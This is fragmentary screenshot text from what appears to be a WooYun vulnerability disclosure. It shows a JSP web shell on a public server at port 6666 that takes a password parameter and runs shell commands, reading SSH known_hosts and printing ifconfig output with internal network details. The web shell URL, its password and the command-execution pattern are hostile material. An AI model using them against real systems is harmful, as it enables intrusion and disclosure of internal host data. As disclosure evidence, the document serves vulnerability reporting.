 58.61.28.185:6666/myname/css3.jsp?pwd=023&i=cat .ssh/known_hosts
10.1.101.104 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA/spWcXckD1U2pPX8G0y9+OoRxiFEypZEJLY3cR4YWYf27
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://58.61…in/ifconfig
58.61.28.185:6666/myname/css3.jsp?pwd=023&i=/sbin/ifconfig
搜索
eth0 Link encap:Ethernet HWaddr 00:50:56:A8:65:6B
inet addr:10.1.101.90 Bcast:10.1.101.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:39780399 errors:0 dropped:0 overruns:0 frame:0
TX packets:42376655 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:23232584412 (21.6 GiB) TX bytes:28492572219 (26.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:85893 errors:0 dropped:0 overruns:0 frame:0
TX packets:85893 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12641124 (12.0 MiB) TX bytes:12641124 (12.0 MiB)
www.wooyun.org